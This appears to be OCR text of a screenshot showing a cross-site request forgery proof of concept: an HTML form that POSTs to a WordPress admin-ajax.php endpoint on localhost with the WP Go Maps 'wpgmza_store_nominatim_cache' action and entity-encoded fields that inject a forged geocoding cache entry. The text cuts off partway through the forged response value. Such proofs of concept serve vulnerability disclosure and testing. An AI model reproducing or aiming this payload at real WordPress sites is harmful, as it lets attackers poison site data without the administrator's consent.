
<html>

  <body>

    <form 
action="http://127.0.0.1/wordpress/wp-
admin/admin-ajax.php" method="POST">

      <input type="hidden" name="action" 
value="wpgmza&#95;store&#95;nominatim&#95
;cache" />

      <input type="hidden" name="query" 
value="&#123;&quot;location&quot;&#58;&qu
ot;1612&#32;Amphitheatre&#32;Parkway&quot
;&#44;&quot;options&quot;&#58;&#123;&quot
;address&quot;&#58;&quot;1612&#32;Amphith
eatre&#32;Parkway&quot;&#125;&#125;" />

      <input type="hidden" 
name="response" 
value="&#91;&#123;&quot;place&#95;id&quot
;&#58;360259564&#44;&quot;licence&quot;&#